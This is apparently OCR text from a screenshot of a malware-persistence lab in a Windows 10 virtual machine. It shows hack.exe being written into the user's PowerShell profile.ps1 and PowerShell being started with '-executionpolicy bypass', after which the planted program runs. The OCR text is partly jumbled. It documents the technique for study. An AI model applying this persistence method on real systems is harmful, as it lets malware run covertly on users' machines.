 hack.exe
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
PE
Command Prompt - powershell -executionpolicy bypass
Volume in drive C is Windows 10
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Documents\windowspowershell
09/20/2022 11:14 AM <DIR> .
09/20/2022 11:14 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 18,958,417,920 bytes free
C:\Users\User>echo Z:\2022-09-20-malware-pers-11\hack.exe > "%HOMEPATH%\Documents\w
indowspowershell\profile.ps1"
=^..^=
C:\Users\User>dir "%HOMEPATH%\Docume rshell\"
Volume in drive C is Windows 10
Meow-meow!
Volume Serial Number is D2A3-4EA8
Directory of C:\Users\User\Documen shell
OK
09/20/2022 11:16 AM <DIR> .
09/20/2022 11:16 AM <DIR> ..
09/20/2022 11:16 AM 41 profile.ps1
1 File(s) 41 bytes
2 Dir(s) 18,958,319,616 bytes free
C:\Users\User>powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User>
11:16 AM
9/20/2022
Right Ctrl